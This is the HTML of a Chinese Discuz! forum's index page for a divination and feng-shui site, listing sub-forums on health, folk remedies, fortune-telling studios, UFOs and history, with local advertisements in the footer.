<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=82"><img src="static/image/common/forum.gif" alt="健康与养生" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=82">健康与养生</a></dt>
<dd><em>主题: 729</em>, <em>帖数: 1243</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1064895&amp;goto=lastpost#lastpost">最后发表: 2020-4-5 06:45</a>
</dd>
</dl>
</td>
<td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=95"><img src="static/image/common/forum.gif" alt="求医问药" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=95">求医问药</a></dt>
<dd><em>主题: 214</em>, <em>帖数: 893</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1106317&amp;goto=lastpost#lastpost">最后发表: 2022-9-6 20:51</a>
</dd>
</dl>
</td>
<td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=172"><img src="static/image/common/forum.gif" alt="心灵禅堂" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=172">心灵禅堂</a></dt>
<dd><em>主题: 129</em>, <em>帖数: 133</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1064912&amp;goto=lastpost#lastpost">最后发表: 2020-4-12 06:25</a>
</dd>
</dl>
</td>
<td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=144"><img src="static/image/common/forum.gif" alt="专家秘方" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=144">专家秘方</a></dt>
<dd><em>主题: 41</em>, <em>帖数: 45</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1057738&amp;goto=lastpost#lastpost">最后发表: 2019-10-26 08:14</a>
</dd>
</dl>
</td>
</tr>
</table>
</div>
</div><div class="bm bmw  flg cl">
<div class="bm_h cl">
<span class="o">
<img id="category_103_img" src="static/image/common/collapsed_no.gif" title="收起/展开" alt="收起/展开" onclick="toggle_collapse('category_103');" />
</span>
<span class="y">分区版主: <a class="notabs" href="home.php?mod=space&username=%C1%AC%BC%D2%BF%A5" c="1">连家骏</a></span><h2><a href="http://www.69zhouyi.com/forum.php?gid=103" style="">珠宝鉴赏</a></h2>
</div>
<div id="category_103" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_g" width="49.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=104"><img src="static/image/common/forum.gif" alt="珠宝鉴赏" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=104">珠宝鉴赏</a></dt>
<dd><em>主题: 44</em>, <em>帖数: 364</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=832920&amp;goto=lastpost#lastpost" class="xi2">海灵格经典语录</a> <cite>2018-1-17 19:35 <a href="http://www.69zhouyi.com/home.php?mod=space&username=%B3%AC%C8%BA">超群</a></cite>
</dd>
</dl>
</td>
<td class="fl_g" width="49.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=124"><img src="static/image/common/forum.gif" alt="风水化煞物品" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=124">风水化煞物品</a></dt>
<dd><em>主题: 6</em>, <em>帖数: 13</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1105261&amp;goto=lastpost#lastpost" class="xi2">真武大帝，是何方神圣？</a> <cite>2022-1-15 19:04 <a href="http://www.69zhouyi.com/home.php?mod=space&username=%D1%E5%B2%A9">彦博</a></cite>
</dd>
</dl>
</td>
</tr>
</table>
</div>
</div><div class="bm bmw  flg cl">
<div class="bm_h cl">
<span class="o">
<img id="category_109_img" src="static/image/common/collapsed_no.gif" title="收起/展开" alt="收起/展开" onclick="toggle_collapse('category_109');" />
</span>
<h2><a href="http://www.69zhouyi.com/forum.php?gid=109" style="">奇闻轶事</a></h2>
</div>
<div id="category_109" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=113"><img src="static/image/common/forum.gif" alt="新闻追踪" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=113">新闻追踪</a></dt>
<dd><em>主题: 349</em>, <em>帖数: 434</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1098925&amp;goto=lastpost#lastpost">最后发表: 2021-1-15 11:28</a>
</dd>
</dl>
</td>
<td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=110"><img src="static/image/common/forum.gif" alt="UFO与外星人" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=110">UFO与外星人</a></dt>
<dd><em>主题: 361</em>, <em>帖数: 499</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1094208&amp;goto=lastpost#lastpost">最后发表: 2020-9-28 08:06</a>
</dd>
</dl>
</td>
<td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=111"><img src="static/image/common/forum.gif" alt="未解之谜" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=111">未解之谜</a></dt>
<dd><em>主题: 209</em>, <em>帖数: 336</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1105514&amp;goto=lastpost#lastpost">最后发表: 2022-3-22 22:25</a>
</dd>
</dl>
</td>
<td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=114"><img src="static/image/common/forum.gif" alt="历史探索" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=114">历史探索</a></dt>
<dd><em>主题: 732</em>, <em>帖数: 1349</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1105545&amp;goto=lastpost#lastpost">最后发表: 2022-3-28 15:39</a>
</dd>
</dl>
</td>
<td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=117"><img src="static/image/common/forum.gif" alt="军事热点" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=117">军事热点</a></dt>
<dd><em>主题: 245</em>, <em>帖数: 342</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1094181&amp;goto=lastpost#lastpost">最后发表: 2020-9-28 06:30</a>
</dd>
</dl>
</td>
</tr>
</table>
</div>
</div><div class="bm bmw  flg cl">
<div class="bm_h cl">
<span class="o">
<img id="category_125_img" src="static/image/common/collapsed_no.gif" title="收起/展开" alt="收起/展开" onclick="toggle_collapse('category_125');" />
</span>
<h2><a href="http://www.69zhouyi.com/forum.php?gid=125" style="">专家命理专版</a></h2>
</div>
<div id="category_125" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=126"><img src="static/image/common/forum.gif" alt="彦博工作室" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=126">彦博工作室</a></dt>
<dd><em>主题: 292</em>, <em>帖数: 776</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1105474&amp;goto=lastpost#lastpost">最后发表: 2023-3-27 18:58</a>
</dd>
</dl>
</td>
<td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=127"><img src="static/image/common/forum.gif" alt="超群工作室" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=127">超群工作室</a></dt>
<dd><em>主题: 305</em>, <em>帖数: 736</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1106323&amp;goto=lastpost#lastpost">最后发表: 2022-9-17 17:39</a>
</dd>
</dl>
</td>
<td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=128"><img src="static/image/common/forum.gif" alt="紫薇道人工作室" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=128">紫薇道人工作室</a></dt>
<dd><em>主题: 19</em>, <em>帖数: 49</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1082414&amp;goto=lastpost#lastpost">最后发表: 2020-8-25 07:20</a>
</dd>
</dl>
</td>
<td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=130"><img src="static/image/common/forum.gif" alt="百川工作室" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=130">百川工作室</a></dt>
<dd><em>主题: 7</em>, <em>帖数: 19</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=116363&amp;goto=lastpost#lastpost">最后发表: 2014-9-24 15:14</a>
</dd>
</dl>
</td>
<td>&nbsp;</td></tr></tr>
</table>
</div>
</div><div class="bm bmw  flg cl">
<div class="bm_h cl">
<span class="o">
<img id="category_106_img" src="static/image/common/collapsed_no.gif" title="收起/展开" alt="收起/展开" onclick="toggle_collapse('category_106');" />
</span>
<h2><a href="http://www.69zhouyi.com/forum.php?gid=106" style="">百姓生活</a></h2>
</div>
<div id="category_106" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_g" width="24.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=175"><img src="static/image/common/forum.gif" alt="金扬珊文化" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=175">金扬珊文化</a></dt>
<dd><em>主题: 29</em>, <em>帖数: 49</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=828050&amp;goto=lastpost#lastpost">最后发表: 2019-8-3 05:30</a>
</dd>
</dl>
</td>
<td class="fl_g" width="24.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=159"><img src="static/image/common/forum.gif" alt="面相宝鉴" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=159">面相宝鉴</a></dt>
<dd><em>主题: 168</em>, <em>帖数: 855</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=97&amp;goto=lastpost#lastpost">最后发表: 2022-1-1 22:15</a>
</dd>
</dl>
</td>
<td class="fl_g" width="24.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=138"><img src="static/image/common/forum.gif" alt="风水吉凶和风水装饰" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=138">风水吉凶和风水装饰</a></dt>
<dd><em>主题: 178</em>, <em>帖数: 569</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=832869&amp;goto=lastpost#lastpost">最后发表: 2019-10-8 23:59</a>
</dd>
</dl>
</td>
<td class="fl_g" width="24.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=170"><img src="static/image/common/forum.gif" alt="五花八门" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=170">五花八门</a></dt>
<dd><em>主题: 641</em>, <em>帖数: 1056</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1064627&amp;goto=lastpost#lastpost">最后发表: 2019-12-5 20:22</a>
</dd>
</dl>
</td>
</tr>
</table>
</div>
</div></div>

<div id="online" class="bm oll">
<div class="bm_h">
<span class="o"><a href="http://www.69zhouyi.com/forum.php?showoldetails=yes#online" title="收起/展开"><img src="static/image/common/collapsed_yes.gif" alt="收起/展开" /></a></span>
<h3>
<strong><a href="http://www.69zhouyi.com/home.php?mod=space&amp;do=friend&amp;view=online&amp;type=member">在线会员</a></strong>
<span class="xs1">- 总计 <strong>456</strong> 人在线
- 最高记录是 <strong>10538</strong> 于 <strong>2013-3-29</strong>.</span>
</h3>
</div>
</div>
<div class="bm lk">
<div id="category_lk" class="bm_c ptm">
<ul class="m mbn cl"><li class="lk_logo mbm bbda cl"><img src="http://www.69zhouyi.com/static/image/common/logo.png" border="0" alt="彦博周易读书阁" /><div class="lk_content z"><h5><a href="http://zhouyizhangyanbo.blog.sohu.com" target="_blank">彦博周易读书阁</a></h5><p>张彦博职业：周易风水人生预测师年龄：六十年代，生肖温柔的兔。位置：中国，威海个性介绍： 谈笑有鸿儒，往来无白丁;电话号码：13371161988 ;QQ:258226245</p></div><li class="mbm bbda"><div class="lk_content"><h5><a href="http://www.whshuangju.com/" target="_blank">双举海参</a></h5><p>双举海参 齐鲁大地海参第一品牌——威海双举海参</p></div><li class="mbm bbda"><div class="lk_content"><h5><a href="#" target="_blank">威海市正大商标代理公司</a></h5><p>威海市正大商标代理有限公司国内商标注册、国际商标注册、商标监测、商标交易、专利申请、版权登记、周易起名、商业模式及品牌筹划、离岸公司注册（香港、欧美、日韩）、ISO系列认证、联通电信移动400电话一级资质代理、企业荣誉申办、中小企业办理高新企业认定！最高的注册成功率、最系统的品牌筹划、最专业细致的顾问服务、中小企业快速成长最佳知识产权顾问！咨询免费、查询免费、预评免费，微信号和手机号：13361168048 QQ：1697504218</p></div><li class="mbm bbda"><div class="lk_content"><h5><a href="#" target="_blank">广告位招租</a></h5><p>广告位招租</p></div></ul>
<ul class="x mbm cl">
<li><a href="http://www.pco.net.cn/" target="_blank" title="威海市快帮忙城市害虫防治服务有限公司">威海市快帮忙城市害虫防治服务有限公司</a></li><li><a href="http://www.fushenzx.com" target="_blank" title="福神整形医院">福神整形医院</a></li><li><a href="http://www.whhxshy.com" target="_blank" title="华夏书画社">华夏书画社</a></li><li><a href="http://www.69zhouyi.com/forum.php?mod=viewthread&tid=150468&highlight=%BD%CC%B2%C4" target="_blank" title="周易培训">周易培训</a></li><li><a href="" target="_blank" title=""></a></li><li><a href="/forum.php?mod=viewthread&tid=200672&extra=page%3D1" target="_blank" title="大有周易QQ群">大有周易QQ群</a></li><li><a href="http://zhouyizhangyanbo.blog.sohu.com" target="_blank" title="周易预测专家">周易预测专家</a></li><li><a href="" target="_blank" title="威海宜福海产品">威海宜福海产品</a></li><li><a href="" target="_blank" title="广告招租400元/月">广告招租400元/月</a></li><li><a href="" target="_blank" title="广告招租400元/月">广告招租400元/月</a></li></ul>
</div>
</div>

</div>

</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>	</div>
<div class="a_fl a_cb"><a href="http://www.69zhouyi.com/forum.php?mod=viewthread&tid=833258&extra=page%3D1" target="_blank"><img src="http://www.69zhouyi.com/adimge/ad11.gif" border="0"></a><br /><a href="javascript:;" onclick="setcookie('adclose_7', 1, 86400);this.parentNode.style.display='none'"><img src="static/image/common/ad_close.gif" /></a></div><div id="ft" class="wp cl">
<div id="flk" class="y">
<p><a href="http://www.69zhouyi.com/forum.php?archiver=1" >Archiver</a><span class="pipe">|</span><a href="http://www.69zhouyi.com/forum.php?mod=viewthread&tid=26&extra=" >预测专区</a><span class="pipe">|</span><strong><a href="http://www.69zhouyi.com" target="_blank">大有周易网</a></strong>
</p>
<p class="xs0">
GMT+8, 2023-10-2 11:10<span id="debuginfo">
, Processed in 0.075632 second(s), 8 queries
.
</span>
</p>
</div>
<div id="frt">
<p>Powered by <strong><a href="http://www.discuz.net" target="_blank">Discuz!</a></strong> <em>X1.5.1</em></p>
<p class="xs0">&copy; 2001-2010 <a href="http://www.comsenz.com" target="_blank">Comsenz Inc.</a></p>
</div></div>

<ul id="usersetup_menu" class="p_pop" style="display:none;">
<li><a href="http://www.69zhouyi.com/home.php?mod=spacecp&amp;ac=avatar">修改头像</a></li>
<li><a href="http://www.69zhouyi.com/home.php?mod=spacecp&amp;ac=profile">个人资料</a></li>
<li><a href="http://www.69zhouyi.com/home.php?mod=spacecp&amp;ac=credit">积分</a></li>
<li><a href="http://www.69zhouyi.com/home.php?mod=spacecp&amp;ac=usergroup">用户组</a></li>
<li><a href="http://www.69zhouyi.com/home.php?mod=spacecp&amp;ac=privacy">隐私筛选</a></li>
<li><a href="http://www.69zhouyi.com/home.php?mod=spacecp&amp;ac=profile&amp;op=password">密码安全</a></li>
</ul>

<div id="g_upmine_menu" class="g_up" style="display:none;">
<div class="crly">
积分 0, 距离下一级还需  积分
</div>
<div class="mncr"></div>
</div>
<script src="home.php?mod=misc&ac=sendmail&rand=1696216229" type="text/javascript"></script>
</body>
</html>